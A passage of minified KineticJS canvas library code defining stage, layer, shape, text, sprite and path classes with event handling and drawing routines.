b="Stage",c="string",d="px",e="mouseout",f="mouseleave",g="mouseover",h="mouseenter",i="mousemove",j="mousedown",k="mouseup",l="click",m="dblclick",n="touchstart",o="touchend",p="tap",q="dbltap",r="touchmove",s="div",t="relative",u="inline-block",v="kineticjs-content",w=" ",x="_",y="container",z="",A=[j,i,k,e,n,r,o],B=A.length;Kinetic.Util.addMethods(Kinetic.Stage,{_initStage:function(a){this.createAttrs(),Kinetic.Container.call(this,a),this.nodeType=b,this.dblClickWindow=400,this._id=Kinetic.Global.idCounter++,this._buildDOM(),this._bindContentEvents(),Kinetic.Global.stages.push(this)},setContainer:function(a){return typeof a===c&&(a=document.getElementById(a)),this._setAttr(y,a),this},draw:function(){var a,b,c=this.getChildren(),d=c.length;for(a=0;d>a;a++)b=c[a],b.getClearBeforeDraw()&&(b.getCanvas().clear(),b.getHitCanvas().clear());return Kinetic.Node.prototype.draw.call(this),this},setHeight:function(a){return Kinetic.Node.prototype.setHeight.call(this,a),this._resizeDOM(),this},setWidth:function(a){return Kinetic.Node.prototype.setWidth.call(this,a),this._resizeDOM(),this},clear:function(){var a,b=this.children,c=b.length;for(a=0;c>a;a++)b[a].clear();return this},destroy:function(){var a=this.content;Kinetic.Container.prototype.destroy.call(this),a&&Kinetic.Util._isInDocument(a)&&this.getContainer().removeChild(a)},getMousePosition:function(){return this.mousePos},getTouchPosition:function(){return this.touchPos},getPointerPosition:function(){return this.getTouchPosition()||this.getMousePosition()},getStage:function(){return this},getContent:function(){return this.content},toDataURL:function(a){function b(e){var f=i[e],j=f.toDataURL(),k=new Image;k.onload=function(){h.drawImage(k,0,0),e<i.length-1?b(e+1):a.callback(g.toDataURL(c,d))},k.src=j}a=a||{};var c=a.mimeType||null,d=a.quality||null,e=a.x||0,f=a.y||0,g=new Kinetic.SceneCanvas({width:a.width||this.getWidth(),height:a.height||this.getHeight(),pixelRatio:1}),h=g.getContext(),i=this.children;(e||f)&&h.translate(-1*e,-1*f),b(0)},toImage:function(a){var b=a.callback;a.callback=function(a){Kinetic.Util._getImage(a,function(a){b(a)})},this.toDataURL(a)},getIntersection:function(){var a,b,c=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),d=this.getChildren(),e=d.length,f=e-1;for(a=f;a>=0;a--)if(b=d[a].getIntersection(c))return b;return null},_resizeDOM:function(){if(this.content){var a,b=this.getWidth(),c=this.getHeight(),e=this.getChildren(),f=e.length;for(this.content.style.width=b+d,this.content.style.height=c+d,this.bufferCanvas.setSize(b,c,1),this.hitCanvas.setSize(b,c),a=0;f>a;a++)layer=e[a],layer.getCanvas().setSize(b,c),layer.hitCanvas.setSize(b,c),layer.draw()}},add:function(a){return Kinetic.Container.prototype.add.call(this,a),a.canvas.setSize(this.attrs.width,this.attrs.height),a.hitCanvas.setSize(this.attrs.width,this.attrs.height),a.draw(),this.content.appendChild(a.canvas.element),this},getParent:function(){return null},getLayer:function(){return null},getLayers:function(){return this.getChildren()},_setPointerPosition:function(a){a||(a=window.event),this._setMousePosition(a),this._setTouchPosition(a)},_bindContentEvents:function(){var b;for(b=0;B>b;b++)a(this,A[b])},_mouseout:function(a){this._setPointerPosition(a);var b=Kinetic.Global,c=this.targetShape;c&&!b.isDragging()&&(c._fireAndBubble(e,a),c._fireAndBubble(f,a),this.targetShape=null),this.mousePos=void 0},_mousemove:function(a){this._setPointerPosition(a);var b,c=Kinetic.Global,d=Kinetic.DD,j=this.getIntersection(this.getPointerPosition());j?(b=j.shape,b&&(c.isDragging()||255!==j.pixel[3]||this.targetShape&&this.targetShape._id===b._id?b._fireAndBubble(i,a):(this.targetShape&&(this.targetShape._fireAndBubble(e,a,b),this.targetShape._fireAndBubble(f,a,b)),b._fireAndBubble(g,a,this.targetShape),b._fireAndBubble(h,a,this.targetShape),this.targetShape=b))):this.targetShape&&!c.isDragging()&&(this.targetShape._fireAndBubble(e,a),this.targetShape._fireAndBubble(f,a),this.targetShape=null),d&&d._drag(a)},_mousedown:function(a){this._setPointerPosition(a);var b,c=Kinetic.Global,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,this.clickStart=!0,this.clickStartShape=b,b._fireAndBubble(j,a)),this.isDraggable()&&!c.isDragReady()&&this.startDrag(a)},_mouseup:function(a){this._setPointerPosition(a);var b,c=this,d=Kinetic.Global,e=this.getIntersection(this.getPointerPosition());e&&e.shape&&(b=e.shape,b._fireAndBubble(k,a),this.clickStart&&(d.isDragging()||b._id!==this.clickStartShape._id||(b._fireAndBubble(l,a),this.inDoubleClickWindow&&b._fireAndBubble(m,a),this.inDoubleClickWindow=!0,setTimeout(function(){c.inDoubleClickWindow=!1},this.dblClickWindow)))),this.clickStart=!1},_touchstart:function(a){this._setPointerPosition(a);var b,c=Kinetic.Global,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,this.tapStart=!0,this.tapStartShape=b,b._fireAndBubble(n,a)),this.isDraggable()&&!c.isDragReady()&&this.startDrag(a)},_touchend:function(a){this._setPointerPosition(a);var b,c=this,d=Kinetic.Global,e=this.getIntersection(this.getPointerPosition());e&&e.shape&&(b=e.shape,b._fireAndBubble(o,a),this.tapStart&&(d.isDragging()||b._id!==this.tapStartShape._id||(b._fireAndBubble(p,a),this.inDoubleClickWindow&&b._fireAndBubble(q,a),this.inDoubleClickWindow=!0,setTimeout(function(){c.inDoubleClickWindow=!1},this.dblClickWindow)))),this.tapStart=!1},_touchmove:function(a){this._setPointerPosition(a);var b,c=Kinetic.DD,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,b._fireAndBubble(r,a)),c&&c._drag(a)},_setMousePosition:function(a){var b=a.clientX-this._getContentPosition().left,c=a.clientY-this._getContentPosition().top;this.mousePos={x:b,y:c}},_setTouchPosition:function(a){var b,c,d;void 0!==a.touches&&1===a.touches.length&&(b=a.touches[0],c=b.clientX-this._getContentPosition().left,d=b.clientY-this._getContentPosition().top,this.touchPos={x:c,y:d})},_getContentPosition:function(){var a=this.content.getBoundingClientRect();return{top:a.top,left:a.left}},_buildDOM:function(){var a=this.getContainer();a.innerHTML=z,this.content=document.createElement(s),this.content.style.position=t,this.content.style.display=u,this.content.className=v,a.appendChild(this.content),this.bufferCanvas=new Kinetic.SceneCanvas,this.hitCanvas=new Kinetic.HitCanvas,this._resizeDOM()},_onContent:function(a,b){var c,d,e=a.split(w),f=e.length;for(c=0;f>c;c++)d=e[c],this.content.addEventListener(d,b,!1)}}),Kinetic.Util.extend(Kinetic.Stage,Kinetic.Container),Kinetic.Node.addGetter(Kinetic.Stage,"container")}(),function(){var a="#";Kinetic.Util.addMethods(Kinetic.Layer,{_initLayer:function(a){this.nodeType="Layer",this.createAttrs(),this.canvas=new Kinetic.SceneCanvas,this.canvas.getElement().style.position="absolute",this.hitCanvas=new Kinetic.HitCanvas,Kinetic.Container.call(this,a)},getIntersection:function(){var b,c,d,e=Kinetic.Util._getXY(Array.prototype.slice.call(arguments));if(this.isVisible()&&this.isListening()){if(b=this.hitCanvas.context.getImageData(0|e.x,0|e.y,1,1).data,255===b[3])return c=Kinetic.Util._rgbToHex(b[0],b[1],b[2]),d=Kinetic.Global.shapes[a+c],{shape:d,pixel:b};if(b[0]>0||b[1]>0||b[2]>0||b[3]>0)return{pixel:b}}return null},drawScene:function(a){return a=a||this.getCanvas(),this.getClearBeforeDraw()&&a.clear(),Kinetic.Container.prototype.drawScene.call(this,a),this},drawHit:function(){var a=this.getLayer();return a&&a.getClearBeforeDraw()&&a.getHitCanvas().clear(),Kinetic.Container.prototype.drawHit.call(this),this},getCanvas:function(){return this.canvas},getHitCanvas:function(){return this.hitCanvas},getContext:function(){return this.getCanvas().getContext()},clear:function(){return this.getCanvas().clear(),this},setVisible:function(a){return Kinetic.Node.prototype.setVisible.call(this,a),a?(this.getCanvas().element.style.display="block",this.hitCanvas.element.style.display="block"):(this.getCanvas().element.style.display="none",this.hitCanvas.element.style.display="none"),this},setZIndex:function(a){Kinetic.Node.prototype.setZIndex.call(this,a);var b=this.getStage();return b&&(b.content.removeChild(this.getCanvas().element),a<b.getChildren().length-1?b.content.insertBefore(this.getCanvas().element,b.getChildren()[a+1].getCanvas().element):b.content.appendChild(this.getCanvas().element)),this},moveToTop:function(){Kinetic.Node.prototype.moveToTop.call(this);var a=this.getStage();a&&(a.content.removeChild(this.getCanvas().element),a.content.appendChild(this.getCanvas().element))},moveUp:function(){if(Kinetic.Node.prototype.moveUp.call(this)){var a=this.getStage();a&&(a.content.removeChild(this.getCanvas().element),this.index<a.getChildren().length-1?a.content.insertBefore(this.getCanvas().element,a.getChildren()[this.index+1].getCanvas().element):a.content.appendChild(this.getCanvas().element))}},moveDown:function(){if(Kinetic.Node.prototype.moveDown.call(this)){var a=this.getStage();if(a){var b=a.getChildren();a.content.removeChild(this.getCanvas().element),a.content.insertBefore(this.getCanvas().element,b[this.index+1].getCanvas().element)}}},moveToBottom:function(){if(Kinetic.Node.prototype.moveToBottom.call(this)){var a=this.getStage();if(a){var b=a.getChildren();a.content.removeChild(this.getCanvas().element),a.content.insertBefore(this.getCanvas().element,b[1].getCanvas().element)}}},getLayer:function(){return this},remove:function(){var a=this.getStage(),b=this.getCanvas(),c=b.element;return Kinetic.Node.prototype.remove.call(this),a&&b&&Kinetic.Util._isInDocument(c)&&a.content.removeChild(c),this}}),Kinetic.Util.extend(Kinetic.Layer,Kinetic.Container),Kinetic.Node.addGetterSetter(Kinetic.Layer,"clearBeforeDraw",!0)}(),function(){Kinetic.Util.addMethods(Kinetic.Group,{_initGroup:function(a){this.nodeType="Group",this.createAttrs(),Kinetic.Container.call(this,a)}}),Kinetic.Util.extend(Kinetic.Group,Kinetic.Container)}(),function(){Kinetic.Rect=function(a){this._initRect(a)},Kinetic.Rect.prototype={_initRect:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Rect",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getCornerRadius(),d=this.getWidth(),e=this.getHeight();b.beginPath(),c?(b.moveTo(c,0),b.lineTo(d-c,0),b.arc(d-c,c,c,3*Math.PI/2,0,!1),b.lineTo(d,e-c),b.arc(d-c,e-c,c,0,Math.PI/2,!1),b.lineTo(c,e),b.arc(c,e-c,c,Math.PI/2,Math.PI,!1),b.lineTo(0,c),b.arc(c,c,c,Math.PI,3*Math.PI/2,!1)):b.rect(0,0,d,e),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Rect,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Rect,"cornerRadius",0)}(),function(){var a=2*Math.PI-1e-4,b="Circle";Kinetic.Circle=function(a){this._initCircle(a)},Kinetic.Circle.prototype={_initCircle:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className=b,this._setDrawFuncs()},drawFunc:function(b){var c=b.getContext();c.beginPath(),c.arc(0,0,this.getRadius(),0,a,!1),c.closePath(),b.fillStroke(this)},getWidth:function(){return 2*this.getRadius()},getHeight:function(){return 2*this.getRadius()},setWidth:function(a){Kinetic.Node.prototype.setWidth.call(this,a),this.setRadius(a/2)},setHeight:function(a){Kinetic.Node.prototype.setHeight.call(this,a),this.setRadius(a/2)}},Kinetic.Util.extend(Kinetic.Circle,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Circle,"radius",0)}(),function(){var a=2*Math.PI-1e-4,b="Ellipse";Kinetic.Ellipse=function(a){this._initEllipse(a)},Kinetic.Ellipse.prototype={_initEllipse:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className=b,this._setDrawFuncs()},drawFunc:function(b){var c=b.getContext(),d=this.getRadius();c.beginPath(),c.save(),d.x!==d.y&&c.scale(1,d.y/d.x),c.arc(0,0,d.x,0,a,!1),c.restore(),c.closePath(),b.fillStroke(this)},getWidth:function(){return 2*this.getRadius().x},getHeight:function(){return 2*this.getRadius().y},setWidth:function(a){Kinetic.Node.prototype.setWidth.call(this,a),this.setRadius({x:a/2})},setHeight:function(a){Kinetic.Node.prototype.setHeight.call(this,a),this.setRadius({y:a/2})}},Kinetic.Util.extend(Kinetic.Ellipse,Kinetic.Shape),Kinetic.Node.addPointGetterSetter(Kinetic.Ellipse,"radius",0)}(),function(){Kinetic.Wedge=function(a){this._initWedge(a)},Kinetic.Wedge.prototype={_initWedge:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Wedge",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext();b.beginPath(),b.arc(0,0,this.getRadius(),0,this.getAngle(),this.getClockwise()),b.lineTo(0,0),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Wedge,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Wedge,"radius",0),Kinetic.Node.addRotationGetterSetter(Kinetic.Wedge,"angle",0),Kinetic.Node.addGetterSetter(Kinetic.Wedge,"clockwise",!1)}(),function(){var a="Image",b="crop",c="set";Kinetic.Image=function(a){this._initImage(a)},Kinetic.Image.prototype={_initImage:function(b){Kinetic.Shape.call(this,b),this.className=a,this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f,g,h=this.getWidth(),i=this.getHeight(),j=this,k=a.getContext(),l=this.getCrop();this.getFilter()&&this._applyFilter&&(this.applyFilter(),this._applyFilter=!1),g=this.filterCanvas?this.filterCanvas.getElement():this.getImage(),k.beginPath(),k.rect(0,0,h,i),k.closePath(),a.fillStroke(this),g&&(l?(c=l.x||0,d=l.y||0,e=l.width||0,f=l.height||0,b=[g,c,d,e,f,0,0,h,i]):b=[g,0,0,h,i],this.hasShadow()?a.applyShadow(this,function(){j._drawImage(k,b)}):this._drawImage(k,b))},drawHitFunc:function(a){var b=this.getWidth(),c=this.getHeight(),d=this.imageHitRegion,e=a.getContext();d?(e.drawImage(d,0,0,b,c),e.beginPath(),e.rect(0,0,b,c),e.closePath(),a.stroke(this)):(e.beginPath(),e.rect(0,0,b,c),e.closePath(),a.fillStroke(this))},applyFilter:function(){var a,b,c,d=this.getImage(),e=this.getWidth(),f=this.getHeight(),g=this.getFilter();a=this.filterCanvas?this.filterCanvas:this.filterCanvas=new Kinetic.SceneCanvas({width:e,height:f}),b=a.getContext();try{this._drawImage(b,[d,0,0,e,f]),c=b.getImageData(0,0,a.getWidth(),a.getHeight()),g.call(this,c),b.putImageData(c,0,0)}catch(h){this.clearFilter(),Kinetic.Util.warn("Unable to apply filter. "+h.message)}},clearFilter:function(){this.filterCanvas=null,this._applyFilter=!1},setCrop:function(){var a=[].slice.call(arguments),c=Kinetic.Util._getXY(a),d=Kinetic.Util._getSize(a),e=Kinetic.Util._merge(c,d);this._setAttr(b,Kinetic.Util._merge(e,this.getCrop()))},createImageHitRegion:function(a){var b,c,d,e,f,g=this,h=this.getWidth(),i=this.getHeight(),j=new Kinetic.Canvas({width:h,height:i}),k=j.getContext(),l=this.getImage();k.drawImage(l,0,0);try{for(b=k.getImageData(0,0,h,i),c=b.data,d=Kinetic.Util._hexToRgb(this.colorKey),e=0,f=c.length;f>e;e+=4)c[e+3]>0&&(c[e]=d.r,c[e+1]=d.g,c[e+2]=d.b);Kinetic.Util._getImage(b,function(b){g.imageHitRegion=b,a&&a()})}catch(m){Kinetic.Util.warn("Unable to create image hit region. "+m.message)}},clearImageHitRegion:function(){delete this.imageHitRegion},getWidth:function(){var a=this.getImage();return this.attrs.width||(a?a.width:0)},getHeight:function(){var a=this.getImage();return this.attrs.height||(a?a.height:0)},_drawImage:function(a,b){5===b.length?a.drawImage(b[0],b[1],b[2],b[3],b[4]):9===b.length&&a.drawImage(b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8])}},Kinetic.Util.extend(Kinetic.Image,Kinetic.Shape),Kinetic.Node.addFilterGetterSetter=function(a,b,c){this.addGetter(a,b,c),this.addFilterSetter(a,b)},Kinetic.Node.addFilterSetter=function(a,b){var d=c+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),this._applyFilter=!0}},Kinetic.Node.addGetterSetter(Kinetic.Image,"image"),Kinetic.Node.addGetter(Kinetic.Image,"crop"),Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filter")}(),function(){Kinetic.Polygon=function(a){this._initPolygon(a)},Kinetic.Polygon.prototype={_initPolygon:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Polygon",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getPoints(),d=c.length;b.beginPath(),b.moveTo(c[0].x,c[0].y);for(var e=1;d>e;e++)b.lineTo(c[e].x,c[e].y);b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Polygon,Kinetic.Shape),Kinetic.Node.addPointsGetterSetter(Kinetic.Polygon,"points")}(),function(){function a(a){a.fillText(this.partialText,0,0)}function b(a){a.strokeText(this.partialText,0,0)}var c="auto",d="Calibri",e="canvas",f="center",g="Change.kinetic",h="2d",i="-",j="",k="left",l="text",m="Text",n="middle",o="normal",p="px ",q=" ",r="right",s="word",t="char",u="none",v=["fontFamily","fontSize","fontStyle","padding","align","lineHeight","text","width","height","wrap"],w=v.length,x=document.createElement(e).getContext(h);Kinetic.Text=function(a){this._initText(a)},Kinetic.Text.prototype={_initText:function(d){var e=this;this.createAttrs(),this.attrs.width=c,this.attrs.height=c,Kinetic.Shape.call(this,d),this._fillFunc=a,this._strokeFunc=b,this.className=m,this._setDrawFuncs();for(var f=0;w>f;f++)this.on(v[f]+g,e._setTextData);this._setTextData()},drawFunc:function(a){var b=a.getContext(),c=this.getPadding(),d=(this.getFontStyle(),this.getFontSize(),this.getFontFamily(),this.getTextHeight()),e=this.getLineHeight()*d,g=this.textArr,h=g.length,i=this.getWidth();b.font=this._getContextFont(),b.textBaseline=n,b.textAlign=k,b.save(),b.translate(c,0),b.translate(0,c+d/2);for(var j=0;h>j;j++){var l=g[j],m=l.text,o=l.width;b.save(),this.getAlign()===r?b.translate(i-o-2*c,0):this.getAlign()===f&&b.translate((i-o-2*c)/2,0),this.partialText=m,a.fillStroke(this),b.restore(),b.translate(0,e)}b.restore()},drawHitFunc:function(a){var b=a.getContext(),c=this.getWidth(),d=this.getHeight();b.beginPath(),b.rect(0,0,c,d),b.closePath(),a.fillStroke(this)},setText:function(a){var b=Kinetic.Util._isString(a)?a:a.toString();this._setAttr(l,b)},getWidth:function(){return this.attrs.width===c?this.getTextWidth()+2*this.getPadding():this.attrs.width},getHeight:function(){return this.attrs.height===c?this.getTextHeight()*this.textArr.length*this.getLineHeight()+2*this.getPadding():this.attrs.height},getTextWidth:function(){return this.textWidth},getTextHeight:function(){return this.textHeight},_getTextSize:function(a){var b,c=x,d=this.getFontSize();return c.save(),c.font=this._getContextFont(),b=c.measureText(a),c.restore(),{width:b.width,height:parseInt(d,10)}},_getContextFont:function(){return this.getFontStyle()+q+this.getFontSize()+p+this.getFontFamily()},_addTextLine:function(a,b){return this.textArr.push({text:a,width:b})},_getTextWidth:function(a){return x.measureText(a).width},_setTextData:function(){var a=this.getText().split("\n"),b=+this.getFontSize(),d=0,e=this.getLineHeight()*b,f=this.attrs.width,g=this.attrs.height,h=f!==c,j=g!==c,k=this.getPadding(),l=f-2*k,m=g-2*k,n=0,o=this.getWrap(),r=o!==u,s=o!==t&&r;this.textArr=[],x.save(),x.font=this.getFontStyle()+q+b+p+this.getFontFamily();for(var v=0,w=a.length;w>v;++v){var y=a[v],z=this._getTextWidth(y);if(h&&z>l)for(;y.length>0;){for(var A=0,B=y.length,C="",D=0;B>A;){var E=A+B>>>1,F=y.slice(0,E+1),G=this._getTextWidth(F);l>=G?(A=E+1,C=F,D=G):B=E}if(!C)break;if(s){var H=Math.max(C.lastIndexOf(q),C.lastIndexOf(i))+1;H>0&&(A=H,C=C.slice(0,A),D=this._getTextWidth(C))
}if(this._addTextLine(C,D),n+=e,!r||j&&n+e>m)break;if(y=y.slice(A),y.length>0&&(z=this._getTextWidth(y),l>=z)){this._addTextLine(y,z),n+=e;break}}else this._addTextLine(y,z),n+=e,d=Math.max(d,z);if(j&&n+e>m)break}x.restore(),this.textHeight=b,this.textWidth=d}},Kinetic.Util.extend(Kinetic.Text,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontFamily",d),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontSize",12),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontStyle",o),Kinetic.Node.addGetterSetter(Kinetic.Text,"padding",0),Kinetic.Node.addGetterSetter(Kinetic.Text,"align",k),Kinetic.Node.addGetterSetter(Kinetic.Text,"lineHeight",1),Kinetic.Node.addGetterSetter(Kinetic.Text,"wrap",s),Kinetic.Node.addGetter(Kinetic.Text,l,j),Kinetic.Node.addSetter(Kinetic.Text,"width"),Kinetic.Node.addSetter(Kinetic.Text,"height")}(),function(){Kinetic.Line=function(a){this._initLine(a)},Kinetic.Line.prototype={_initLine:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Line",this._setDrawFuncs()},drawFunc:function(a){var b,c,d=this.getPoints(),e=d.length,f=a.getContext();for(f.beginPath(),f.moveTo(d[0].x,d[0].y),b=1;e>b;b++)c=d[b],f.lineTo(c.x,c.y);a.stroke(this)}},Kinetic.Util.extend(Kinetic.Line,Kinetic.Shape),Kinetic.Node.addPointsGetterSetter(Kinetic.Line,"points")}(),function(){Kinetic.Spline=function(a){this._initSpline(a)},Kinetic.Spline.prototype={_initSpline:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Spline",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f=this.getPoints(),g=f.length,h=a.getContext(),i=this.getTension();if(h.beginPath(),h.moveTo(f[0].x,f[0].y),0!==i&&g>2){for(b=this.allPoints,c=b.length,d=2,h.quadraticCurveTo(b[0].x,b[0].y,b[1].x,b[1].y);c-1>d;)h.bezierCurveTo(b[d].x,b[d++].y,b[d].x,b[d++].y,b[d].x,b[d++].y);h.quadraticCurveTo(b[c-1].x,b[c-1].y,f[g-1].x,f[g-1].y)}else for(d=1;g>d;d++)e=f[d],h.lineTo(e.x,e.y);a.stroke(this)},setTension:function(a){this._setAttr("tension",a),this._setAllPoints()},setPoints:function(a){Kinetic.Node.setPoints.call(this,a),this._setAllPoints()},_setAllPoints:function(){this.allPoints=Kinetic.Util._expandPoints(this.getPoints(),this.getTension())}},Kinetic.Util.extend(Kinetic.Spline,Kinetic.Shape),Kinetic.Node.addGetter(Kinetic.Spline,"tension",1),Kinetic.Node.addPointsGetter(Kinetic.Spline,"points")}(),function(){Kinetic.Blob=function(a){this._initBlob(a)},Kinetic.Blob.prototype={_initBlob:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Blob",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f=this.getPoints(),g=f.length,h=a.getContext(),i=this.getTension();if(h.beginPath(),h.moveTo(f[0].x,f[0].y),0!==i&&g>2)for(b=this.allPoints,c=b.length,d=0;c-1>d;)h.bezierCurveTo(b[d].x,b[d++].y,b[d].x,b[d++].y,b[d].x,b[d++].y);else for(d=1;g>d;d++)e=f[d],h.lineTo(e.x,e.y);h.closePath(),a.fillStroke(this)},setTension:function(a){this._setAttr("tension",a),this._setAllPoints()},setPoints:function(a){Kinetic.Node.setPoints.call(this,a),this._setAllPoints()},_setAllPoints:function(){var a=this.getPoints(),b=a.length,c=this.getTension(),d=Kinetic.Util,e=d._getControlPoints(a[b-1],a[0],a[1],c),f=d._getControlPoints(a[b-2],a[b-1],a[0],c);this.allPoints=Kinetic.Util._expandPoints(this.getPoints(),this.getTension()),this.allPoints.unshift(e[1]),this.allPoints.push(f[0]),this.allPoints.push(a[b-1]),this.allPoints.push(f[1]),this.allPoints.push(e[0]),this.allPoints.push(a[0])}},Kinetic.Util.extend(Kinetic.Blob,Kinetic.Shape),Kinetic.Node.addGetter(Kinetic.Blob,"tension",1),Kinetic.Node.addPointsGetter(Kinetic.Blob,"points")}(),function(){Kinetic.Sprite=function(a){this._initSprite(a)},Kinetic.Sprite.prototype={_initSprite:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Sprite",this._setDrawFuncs(),this.anim=new Kinetic.Animation;var b=this;this.on("animationChange",function(){b.setIndex(0)})},drawFunc:function(a){var b=this.getAnimation(),c=this.getIndex(),d=this.getAnimations()[b][c],e=a.getContext(),f=this.getImage();f&&e.drawImage(f,d.x,d.y,d.width,d.height,0,0,d.width,d.height)},drawHitFunc:function(a){var b=this.getAnimation(),c=this.getIndex(),d=this.getAnimations()[b][c],e=a.getContext();e.beginPath(),e.rect(0,0,d.width,d.height),e.closePath(),a.fill(this)},start:function(){var a=this,b=this.getLayer();this.anim.setLayers(b),this.interval=setInterval(function(){var b=a.getIndex();a._updateIndex(),a.afterFrameFunc&&b===a.afterFrameIndex&&(a.afterFrameFunc(),delete a.afterFrameFunc,delete a.afterFrameIndex)},1e3/this.getFrameRate()),this.anim.start()},stop:function(){this.anim.stop(),clearInterval(this.interval)},afterFrame:function(a,b){this.afterFrameIndex=a,this.afterFrameFunc=b},_updateIndex:function(){var a=this.getIndex(),b=this.getAnimation(),c=this.getAnimations(),d=c[b],e=d.length;e-1>a?this.setIndex(a+1):this.setIndex(0)}},Kinetic.Util.extend(Kinetic.Sprite,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"animation"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"animations"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"image"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"index",0),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"frameRate",17)}(),function(){Kinetic.Path=function(a){this._initPath(a)},Kinetic.Path.prototype={_initPath:function(a){this.dataArray=[];var b=this;Kinetic.Shape.call(this,a),this.className="Path",this._setDrawFuncs(),this.dataArray=Kinetic.Path.parsePathData(this.getData()),this.on("dataChange",function(){b.dataArray=Kinetic.Path.parsePathData(this.getData())})},drawFunc:function(a){var b=this.dataArray,c=a.getContext();c.beginPath();for(var d=0;d<b.length;d++){var e=b[d].command,f=b[d].points;switch(e){case"L":c.lineTo(f[0],f[1]);break;case"M":c.moveTo(f[0],f[1]);break;case"C":c.bezierCurveTo(f[0],f[1],f[2],f[3],f[4],f[5]);break;case"Q":c.quadraticCurveTo(f[0],f[1],f[2],f[3]);break;case"A":var g=f[0],h=f[1],i=f[2],j=f[3],k=f[4],l=f[5],m=f[6],n=f[7],o=i>j?i:j,p=i>j?1:i/j,q=i>j?j/i:1;c.translate(g,h),c.rotate(m),c.scale(p,q),c.arc(0,0,o,k,k+l,1-n),c.scale(1/p,1/q),c.rotate(-m),c.translate(-g,-h);break;case"z":c.closePath()}}a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Path,Kinetic.Shape),Kinetic.Path.getLineLength=function(a,b,c,d){return Math.sqrt((c-a)*(c-a)+(d-b)*(d-b))},Kinetic.Path.getPointOnLine=function(a,b,c,d,e,f,g){void 0===f&&(f=b),void 0===g&&(g=c);var h=(e-c)/(d-b+1e-8),i=Math.sqrt(a*a/(1+h*h));b>d&&(i*=-1);var j,k=h*i;if((g-c)/(f-b+1e-8)===h)j={x:f+i,y:g+k};else{var l,m,n=this.getLineLength(b,c,d,e);if(1e-8>n)return void 0;var o=(f-b)*(d-b)+(g-c)*(e-c);o/=n*n,l=b+o*(d-b),m=c+o*(e-c);var p=this.getLineLength(f,g,l,m),q=Math.sqrt(a*a-p*p);i=Math.sqrt(q*q/(1+h*h)),b>d&&(i*=-1),k=h*i,j={x:l+i,y:m+k}}return j},Kinetic.Path.getPointOnCubicBezier=function(a,b,c,d,e,f,g,h,i){function j(a){return a*a*a}function k(a){return 3*a*a*(1-a)}function l(a){return 3*a*(1-a)*(1-a)}function m(a){return(1-a)*(1-a)*(1-a)}var n=h*j(a)+f*k(a)+d*l(a)+b*m(a),o=i*j(a)+g*k(a)+e*l(a)+c*m(a);return{x:n,y:o}},Kinetic.Path.getPointOnQuadraticBezier=function(a,b,c,d,e,f,g){function h(a){return a*a}function i(a){return 2*a*(1-a)}function j(a){return(1-a)*(1-a)}var k=f*h(a)+d*i(a)+b*j(a),l=g*h(a)+e*i(a)+c*j(a);return{x:k,y:l}},Kinetic.Path.getPointOnEllipticalArc=function(a,b,c,d,e,f){var g=Math.cos(f),h=Math.sin(f),i={x:c*Math.cos(e),y:d*Math.sin(e)};return{x:a+(i.x*g-i.y*h),y:b+(i.x*h+i.y*g)}},Kinetic.Path.parsePathData=function(a){if(!a)return[];var b=a,c=["m","M","l","L","v","V","h","H","z","Z","c","C","q","Q","t","T","s","S","a","A"];b=b.replace(new RegExp(" ","g"),",");for(var d=0;d<c.length;d++)b=b.replace(new RegExp(c[d],"g"),"|"+c[d]);for(var e=b.split("|"),f=[],g=0,h=0,d=1;d<e.length;d++){var i=e[d],j=i.charAt(0);i=i.slice(1),i=i.replace(new RegExp(",-","g"),"-"),i=i.replace(new RegExp("-","g"),",-"),i=i.replace(new RegExp("e,-","g"),"e-");var k=i.split(",");k.length>0&&""===k[0]&&k.shift();for(var l=0;l<k.length;l++)k[l]=parseFloat(k[l]);for(;k.length>0&&!isNaN(k[0]);){var 